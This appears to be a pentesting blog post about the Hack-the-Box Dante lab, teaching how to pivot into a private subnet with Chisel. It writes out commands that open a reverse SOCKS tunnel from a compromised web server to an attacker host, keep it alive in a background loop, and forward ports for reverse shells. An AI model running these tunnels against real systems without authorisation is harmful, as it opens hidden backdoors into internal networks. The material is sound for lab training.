

Dante is a Hack-the-Box pro lab where you can put your Pentesting skills to the test. I am currently in the middle of the lab and want to share some of the skills required to complete it. There will be no spoilers about completing the lab and gathering flags. I will discuss some of the tools and techniques you need to know. These tools and techniques are immensely useful in pentests and day-to-day systems administration. This post will discuss the more advanced network tunneling tools and how to use them.
If you have not read Network Tunneling Part 1, I recommend starting there first.
Network Tunneling Tools
Many tools can create network tunnels, but I want to focus on only one in this post; Chisel. Before we use Chisel, let’s cover a few things.
What is Chisel?
Chisel is a fast TCP/UDP tunnel transported over HTTP and encrypted via SSH. The single executable can act as both client and server. Chisel is mainly helpful for passing through firewalls, though it can also provide a secure endpoint into your network.
Access Requirements
This tool requires being installed on a system within the subnet you are trying to tunnel into. You will need enough access to the environment to upload its binary and execute it on a target within the environment. If you cannot or prefer to use living-off-the-land tactics, see my other post, Network Tunneling Part 1, for tools like SSH, SSHutle, and NetCat.
Download Chisel Binaries
You can download the Chisel source code from GitHub and compile it yourself, but that is more work than it is worth. Instead, head to the Chisel latest release page and download the precompiled binary for the OS on which you will be running Chisel. Chisel runs on both sides of a tunnel; this means you may need a Linux and Windows binary.
Network Tunneling with Chisel
Let’s define a scenario where Chisel will help us pivot further into a network.

We completely(root user) compromised the Web server behind a firewall and want to start exploring the rest of the network behind the firewall. We can set up a Chisel server on our system and a Chisel client on the compromised Web server. Our goal is to be able to access the private subnet(10.1.1.0/24) and talk to the other server so we can start doing recon. To do this, we can start the Chisel client in a reverse SOCKS proxy mode. With the aid of “proxychain4“, we can use Chisel’s reverse SOCKS proxy to explore the private subnet(10.1.1.0/24).
Chisel Server
On your attack box(You), run the following command to start the Chisel server.
# ./chisel <mode> --host <MyIpToBindTo> -p <MyPortToBindTo> --reverse
./chisel server --host 99.88.77.66 -p 5500 --reverse --socks5- –socks5, Enables remotes to specify “socks” in place of remote host and port. The default local host and port for a “socks” remote are 127.0.0.1:1080. Connections to this remote will terminate at the server’s internal SOCKS5 proxy.
- –reverse, Enables remotes can be prefixed with R to denote that they are reversed. The server will listen and accept connections, which will be proxied through the client, which specified the remote.
Chisel Client
Now on the compromised Web server, upload a binary of Chisel, then run the following command.
# ./chisel <mode> <ServerIpToConnectTo>:<ServerPortToConnectTo> R:socks
./chisel client 99.88.77.66:5500 R:socks

# Pro-Tip: keep the tunnel up even if it crashes, and run it as a background task.
while $true; do ./chisel client 99.88.77.66:5500 R:socks ;done &
Once the Chisel client connects to the server, we have established a backdoor connection into the private subnet.
Using Proxychains4 with Chisel
At this point, the Web server has connected back to your attack system with a SOCKS5 reverse proxy tunnel. We can now pass traffic through the SOCKS5 proxy, which will be directed into the private subnet(10.1.1.0/24). Many tools have a built-in proxy option that we can use. However, for those tools that don’t have a SOCKS5 proxy option, we can use proxychains.
You will need to add a line at the end of the proxychains configuration file so proxychains can use the Chisel SOCKS5 proxy. Run the following command to add Chisel to Proxychains.
echo 'socks5 127.0.0.1 1080' >> /etc/proxychains4.confNow lets Nmap some hosts on the private subnet(10.1.1.0/24) using proxychains.
# Sudo needed for Nmap.
sudo proxychains4 nmap -Pn --open -sT -p22 10.1.1.20,30,40
Notes about Chisel SOCKS5 Tunnels and Nmap
Like many other tunneling tools, Nmap cannot always connect correctly to targets to properly test when using a Chisel tunnel. So the results may be unreliable. So take note of the Nmap options I used above(“nmap -Pn –open -sT“) because these options will be able to report correctly. However, nearly all script scans(“-sC“, or “–script vuln“) will fail or report incorrectly. In short, your network mapping through a Chisel SOCK5 tunnel is limited.
Port Forwarding with Chisel
In addition to being able to connect to hosts on the private subnet, we also need those hosts to connect back to us. So if, for example, we need the AD server to connect back to us with a Metasploit reverse shell, it would require a port forward. We need the Web server to listen on port 5555 and forward that traffic to our attack system(You). Chisel can again help us achieve this.
Construct the Chisel port forward command to run on the client(Web server) like below.
################################|------------------Port-Forward-String------------------|
# ./chisel <ChiselServerIP&Port> <ListenHostIP>:<ListenPort>:<ForwardHost>:<ForwardPort>
./chisel client 99.88.77.66:5500 10.1.1.10:5555:99.88.77.66:5555
Let’s break down the Port-Forward-String.
- “10.1.1.10:5555” – On the Web server client, listen on the local IP 10.1.1.10 and local port 5555.
- “99.88.77.66:5555” – Forward the local IP and port to the remote address 99.88.77.66 and port 5555
- AKA: 10.1.1.10:5555 –> 99.88.77.66:5555
The Power of Chisel
The real power of Chisel is that the single Chisel binary can run a SOCKS5 proxy and multiple port forwards simultaneously in a single command. So we can have a SOCKS5 proxy into the private subnet to access the private servers and have port forwards running for the private server reverse shell connections.
Let’s simultaneously set up Chisel as our SOCKS5 proxy and a port-forward tunnel.
# On the Sever/Attack box, IP 99.88.77.66(You)
./chisel server --host 99.88.77.66:5500 -p 5500 --reverse --socks

# The client, Web Server IP 10.1.1.10.
./chisel client 99.88.77.66:5500 R:socks \
   10.1.1.10:5555:99.88.77.66:5555 \
   10.1.1.10:5554:99.88.77.66:5554 \
   10.1.1.10:5553:99.88.77.66:5553
We would have needed to run multiple commands or programs with other tunneling tools. Chisel does everything we need in one line, making it by far the easiest and most efficient tool for building networking tunnels.
Wrap-up to Advanced Network Tunneling

We must understand and use many tools to complete the Hack-the-Box Dante pro lab. A more advanced tool, like Chisel, makes the tunneling process much faster and more straightforward than others. For example, NetCat or SSH would take multiple commands running as a background task to achieve what Chisel does with one command. Additionally, Chisel offers multiple ways of securing and authenticating clients who connect. There are even more in-depth features I do not have time to cover here. I recommend you start using and learning this powerful tool for your next pentest.
Related posts:
 HTB Dante Skills: Network Tunneling Part 1
 Getting My Certified Ethical Hacker v10 Cert
 Lab: Breaking Guest WiFi
 CVE-2021-29255 Vulnerability Disclosure
 Lab: Exploiting CVE-2021-29255
 Bypass 2FA on Windows Servers via WinRM
 Webserver VHosts Brute-Forcing
 HTB Walkthrough: Support
1 Pingback